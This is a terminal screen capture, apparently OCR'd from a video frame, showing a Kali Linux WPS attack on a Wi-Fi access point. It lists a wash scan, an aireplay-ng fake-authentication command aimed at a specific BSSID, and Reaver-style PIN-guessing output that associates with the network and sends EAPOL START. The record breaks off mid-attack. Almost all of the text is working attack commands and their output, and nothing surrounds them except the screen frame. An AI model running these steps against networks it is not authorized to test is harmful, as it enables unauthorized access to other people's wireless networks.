 Applications Places Terminator Sun 23:14 00:03:51 1
/bin/bash
/bin/bash 135x17
root@kali:~# wash -i wlan0
BSSID Ch dBm WPS Lck Vendor ESSID
--------------------------------------------------------------------------------
80:14:A8:87:ED:B8 1 -82 2.0 No RealtekS HARIOM
^C
root@kali:~# aireplay-ng --fakeauth 30 -a 80:14:A8:87:ED:B8 -h 66:87:05:0F:2A:D5 wlan0
/bin/bash 135x17
WPS: A new PIN configured (timeout=0)
WPS: UUID - hexdump(len=16): [NULL]
WPS: PIN - hexdump_ascii(len=8):
31 32 33 34 35 36 37 30 12345670
WPS: Selected registrar information changed
WPS: Internal Registrar selected (pbc=0)
WPS: sel_reg_union
WPS: set_ie
WPS: cb_set_sel_reg
WPS: Enter wps_cg_set_sel_reg
WPS: Leave wps_cg_set_sel_reg early
WPS: return from wps_selected_registrar_changed
[+] Trying pin "12345670"
[+] Associated with 80:14:A8:87:ED:B8 (ESSID: HARIOM)
[+] Sending EAPOL START request
send_packet called from send_eapol_start() send.c:48